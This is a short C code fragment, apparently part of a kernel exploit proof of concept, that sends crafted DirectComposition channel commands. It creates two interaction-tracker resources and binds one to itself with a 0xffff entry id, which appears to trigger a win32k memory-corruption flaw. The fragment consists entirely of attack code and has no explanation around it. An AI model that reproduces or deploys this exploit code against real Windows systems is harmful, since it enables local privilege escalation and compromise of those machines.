 *(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)1;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)CInteractionTrackerBindingManagerMarshaler;
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);

*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)2;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)CInteractionTrackerMarshaler;
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);

DWORD dwDataSize = 12;
DWORD* szBuff = (DWORD*)malloc(4 * 3);
szBuff[0] = 0x02;   // resource1_id
szBuff[1] = 0x02;   // resource2_id
szBuff[2] = 0xffff; // new_entry_id

*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)1;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = dwDataSize;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, dwDataSize);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + dwDataSize, &dwArg1, &dwArg2);

NtDCompositionCommitChannel(hChannel, &dwArg1, &dwArg2, 0, NULL);